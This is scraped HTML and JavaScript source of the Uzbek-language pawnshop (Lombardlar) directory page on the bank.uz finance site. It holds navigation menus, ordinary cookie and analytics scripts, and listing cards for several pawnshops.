                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Lombardlar</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Lombardlar",
    "item": "https://bank.uz/uz/orgs/lombardy"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Lombardlar</h1>

                </div>
                            <div id="tabs-1" class="not_tab sp_orgs">
    

    <style>
    /* .calc-summ .my-style {
        padding: 32px;
    }
    .calc-summ .my-style .branch-drops.branchs2 .auth-selects {
        margin: 0;
        padding: 0;
        border: none;
    }
    .calc-summ .my-style .branch-drops.branchs2 .auth-selects > div:nth-child(1) {
        width: calc(40% - 11px) !important;
    }
    .calc-summ .my-style .branch-drops.branchs2 .auth-selects > div:nth-child(1) .range_value .my-input {
        padding: 0;
        margin: 0;
        border: none;
        height: auto;
    }
    .calc-summ .my-style .branch-drops.branchs2 .auth-selects > div:nth-child(1) .range_value .my-input:focus {
        outline: none;
    }
    .calc-summ .my-style .branch-drops.branchs2 .auth-selects > div:nth-child(1) .my-slider .slide {
        padding: 0;
        margin: 0;
        border: 0;
        height: auto;
    }
    .calc-summ .my-style .branch-drops.branchs2 .auth-selects > div:nth-child(1) .my-slider {
        margin: 0 auto;
        margin-top: -1px;
        width: 98%;
    }
    .calc-summ .my-style .branch-drops.branchs2 .auth-selects > div:nth-child(2) {
        width: calc(12% - 11px) !important;
    }
    .calc-summ .my-style .branch-drops.branchs2 .auth-selects > div:nth-child(3) {
        width: calc(34% - 11px) !important;
    }
    .calc-summ .my-style .branch-drops.branchs2 .auth-selects > div:nth-child(4) {
        width: calc(10% - 11px) !important;
    }
    .calc-summ .my-style .branch-drops.branchs2 .auth-selects > div:nth-child(4) .my-button {
        border-radius: 4px;
        margin: auto;
        margin-bottom: 0;
        cursor: pointer;
        user-select: none;
        border: 1px solid transparent;
        transition: all 0.2s ease-in-out 0s, visibility 0s ease 0s;
        height: 43px;
        line-height: 43px;
        padding: 0px 24px;
        font-size: 16px;
        background-color: rgb(3, 155, 229);
        color: rgb(255, 255, 255);
        width: auto;
    }
    .right-side .banners {
        margin-top: 30px;
    }
    .my-slider input[type="range"] {
        width: 100%;
        margin: 7px 0;
        background-color: transparent;
        -webkit-appearance: none;
    }
    .my-slider input[type="range"]:focus {
        outline: none;
    }
    .my-slider input[type="range"]::-webkit-slider-runnable-track {
        background-color: #29b6f6;
        border: 0;
        width: 100%;
        height: 1px;
        cursor: pointer;
    }
    .my-slider input[type="range"]::-webkit-slider-thumb {
        margin-top: -7px;
        width: 16px;
        height: 16px;
        background: #ffffff;
        border: 5px solid #29b6f6;
        border-radius: 50px;
        cursor: pointer;
        -webkit-appearance: none;
    }
    .my-slider input[type="range"]:focus::-webkit-slider-runnable-track {
        background-color: #29b6f6;
    }
    .my-slider input[type="range"]::-moz-range-track {
        background-color: #29b6f6;
        border: 0;
        width: 100%;
        height: 1px;
        cursor: pointer;
    }
    .my-slider input[type="range"]::-moz-range-thumb {
        width: 16px;
        height: 16px;
        background: #ffffff;
        border: 5px solid #29b6f6;
        border-radius: 50px;
        cursor: pointer;
    }
    .my-slider input[type="range"]::-ms-track {
        background: #29b6f6;
        border-color: transparent;
        border-width: 7px 0;
        color: transparent;
        width: 100%;
        height: 1px;
        cursor: pointer;
    }
    .my-slider input[type="range"]::-ms-fill-lower {
        background-color: #29b6f6;
        border: 0;
    }
    .my-slider input[type="range"]::-ms-fill-upper {
        background-color: #29b6f6;
        border: 0;
    }
    .my-slider input[type="range"]::-ms-thumb {
        width: 16px;
        height: 16px;
        background: #ffffff;
        border: 5px solid #29b6f6;
        border-radius: 50px;
        cursor: pointer;
        margin-top: 0px;
    }
    .my-slider input[type="range"]:focus::-ms-fill-lower {
        background: #29b6f6;
    }
    .my-slider input[type="range"]:focus::-ms-fill-upper {
        background: #29b6f6;
    }
    @supports (-ms-ime-align: auto) {
        .my-slider input[type="range"] {
            margin: 0;
        }
    } */
</style>
<div class="branchs smt_filt">
    <form name="arrFilter_form" action="/uz/orgs/lombardy" method="get" class="smartfilter">
                    <input type="text" name="NAME" value="" placeholder="Nomi bo'yicha izlash" class="regular-text">
                        <div class="branch-drops branchs2">
            <div class="auth-selects form"></div>
        </div>
        <input type="hidden"
               id="set_filter"
               name="set_filter" value="yes">
        <div class="form-tabs">
                        <button type="submit" class="medium-text">Izlash</button>
        </div>
    </form>
</div>
<script>
    $(document).ready(function() {
        $('.smt_filt select:not(.simple)').select2();
    });
    function ChangeFilterPath(_this) {
        var t=$(_this);
        var f=t.parents('form');
        f.attr('action', t.val()).submit();
    }
</script>
<link href="/local/templates/main/select2/select2.min.css" rel="stylesheet" />
<script src="/local/templates/main/select2/select2.min.js?1"></script>
    
    <div class="inform-page">
        <div class="left-side">
                        <div class="news-cat-content org1">
                <div class="preload-offers-top">
                    <span class="semibold-text"></span>
                    <select class="green-select" onchange="location.href='/uz/orgs/lombardy?sort=#s#'.replace('#s#', this.value)">
                                                    <option selected value="popular_desc">Ommaboplik pasayishi sayin</option>
                                                    <option  value="popular_asc">Ommaboplik ko'tarilishi sayin</option>
                                                    <option  value="name_asc">Nom ko'tarilishi sayin</option>
                                                    <option  value="name_desc">Nom pasayishi sayin</option>
                                            </select>
                </div>
                <div class="table-card-offers">
                    
                                <div class="table-card-offers-bottom" id="bx_3218110189_13716">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/hamkor-kredit">
                    <img src="/upload/iblock/7f4/ta62733f86ydox27tq1z5jy1vd592oyd.png" alt="Lombard Hamkor Kredit">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/hamkor-kredit">
                    <span style="display:block;" class="medium-text">Lombard Hamkor Kredit</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13716-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13716-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/hamkor-kredit'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13697">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/billur-tong-yulduzi">
                    <img src="/upload/no_photo_org.png" alt="&quot;BILLUR TONG YULDUZI&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/billur-tong-yulduzi">
                    <span style="display:block;" class="medium-text">&quot;BILLUR TONG YULDUZI&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13697-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13697-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/billur-tong-yulduzi'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13698">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/nilufar-asilbek-baraka">
                    <img src="/upload/no_photo_org.png" alt="&quot;NILUFAR ASILBEK BARAKA&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/nilufar-asilbek-baraka">
                    <span style="display:block;" class="medium-text">&quot;NILUFAR ASILBEK BARAKA&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13698-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13698-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/nilufar-asilbek-baraka'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13699">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/norik-credit">
                    <img src="/upload/no_photo_org.png" alt="&quot;NORIK-CREDIT&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/norik-credit">
                    <span style="display:block;" class="medium-text">&quot;NORIK-CREDIT&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13699-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13699-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/norik-credit'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13700">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/oqtepa-capital">
                    <img src="/upload/no_photo_org.png" alt="''OQTEPA CAPITAL'' lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/oqtepa-capital">
                    <span style="display:block;" class="medium-text">''OQTEPA CAPITAL'' lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13700-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13700-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/oqtepa-capital'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13701">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/albatros-kredit">
                    <img src="/upload/no_photo_org.png" alt="&quot;ALBATROS-KREDIT&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/albatros-kredit">
                    <span style="display:block;" class="medium-text">&quot;ALBATROS-KREDIT&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13701-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13701-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/albatros-kredit'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13702">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/artfam-invest">
                    <img src="/upload/no_photo_org.png" alt="&quot;ARTFAM-INVEST&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/artfam-invest">
                    <span style="display:block;" class="medium-text">&quot;ARTFAM-INVEST&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13702-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13702-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/artfam-invest'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13703">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/asat-kredit">
                    <img src="/upload/no_photo_org.png" alt="&quot;ASAT-KREDIT&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/asat-kredit">
                    <span style="display:block;" class="medium-text">&quot;ASAT-KREDIT&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13703-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13703-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/asat-kredit'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13704">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/avangard-kredit">
                    <img src="/upload/no_photo_org.png" alt="&quot;AVANGARD-KREDIT&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/avangard-kredit">
                    <span style="display:block;" class="medium-text">&quot;AVANGARD-KREDIT&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13704-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13704-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/avangard-kredit'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13705">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/bardosh-biznes">
                    <img src="/upload/no_photo_org.png" alt="&quot;BARDOSH-BIZNES&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/bardosh-biznes">
                    <span style="display:block;" class="medium-text">&quot;BARDOSH-BIZNES&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13705-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13705-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/bardosh-biznes'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13706">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/biznes-azia-nvest">
                    <img src="/upload/no_photo_org.png" alt="&quot;BIZNES AZIA NVEST&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/biznes-azia-nvest">
                    <span style="display:block;" class="medium-text">&quot;BIZNES AZIA NVEST&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13706-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13706-39-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/biznes-azia-nvest'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13707">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/credit-flex">
                    <img src="/upload/no_photo_org.png" alt="&quot;CREDIT FLEX&quot; lombard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/credit-flex">
                    <span style="display:block;" class="medium-text">&quot;CREDIT FLEX&quot; lombard</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13707-39-3-b" target="_blank" class="btn_reviews">Savol berish</a>
